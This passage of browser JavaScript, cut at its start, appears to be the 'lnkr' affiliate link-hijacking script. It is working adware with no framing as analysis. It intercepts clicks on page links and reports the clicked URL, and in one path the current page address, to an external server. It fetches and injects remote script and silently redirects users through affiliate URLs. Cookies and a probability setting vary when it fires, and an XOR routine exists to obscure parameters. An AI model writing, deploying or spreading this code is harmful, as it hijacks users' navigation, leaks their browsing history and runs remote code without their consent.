        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
